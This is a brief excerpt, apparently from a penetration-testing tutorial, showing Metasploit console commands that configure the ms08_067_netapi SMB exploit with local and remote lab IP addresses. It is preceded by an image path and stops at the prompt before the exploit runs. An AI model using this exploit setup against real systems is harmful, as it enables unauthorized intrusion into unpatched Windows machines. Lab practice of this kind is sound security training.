 msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.1.61
LHOST => 192.168.1.61
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.60
RHOST => 192.168.1.60
msf exploit(windows/smb/ms08_067_netapi) >